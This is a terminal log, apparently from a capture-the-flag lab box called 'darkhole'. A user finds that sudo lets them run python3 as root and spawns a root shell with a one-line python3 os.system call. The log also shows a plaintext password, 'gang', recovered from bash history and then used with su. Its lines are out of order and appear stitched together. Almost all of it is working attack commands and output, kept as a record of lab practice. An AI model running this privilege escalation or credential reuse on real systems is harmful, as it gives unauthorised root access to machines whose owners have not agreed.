 losy@darkhole:/$ sudo -l
[sudo] password for losy:
Matching Defaults entries for losy on darkhole:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User losy may run the following commands on darkhole:
    (root) /usr/bin/python3
losy@darkhole:/$
losy@darkhole:/$ sudo python -c 'import os; os.system("/bin/sh")'
sudo: python: command not found
losy@darkhole:/$ id
uid=1002(losy) gid=1002(losy) groups=1002(losy)
losy@darkhole:/$ cd ..
losy@darkhole:/$
losy@darkhole:/$
losy@darkhole:/$
losy@darkhole:/$ sudo python -c 'import os; os.system("/bin/sh")'
sudo: python: command not found
losy@darkhole:/$ sudo python3 -c 'import os; os.system("/bin/sh")'
#
# id
uid=0(root) gid=0(root) groups=0(root)
#
#
96 ls
97 clear
98 cd jehad/
100 cd ..
101 cd losy/
102 cat .bash_history
103 clear
104 ls -la
105 ss
106 cat .bash_history
107 clear
108 password:gang
losy@darkhole:/opt/web$
losy@darkhole:/opt/web$
losy@darkhole:/opt/web$
losy@darkhole:/opt/web$ su losy
su losy
Password: gang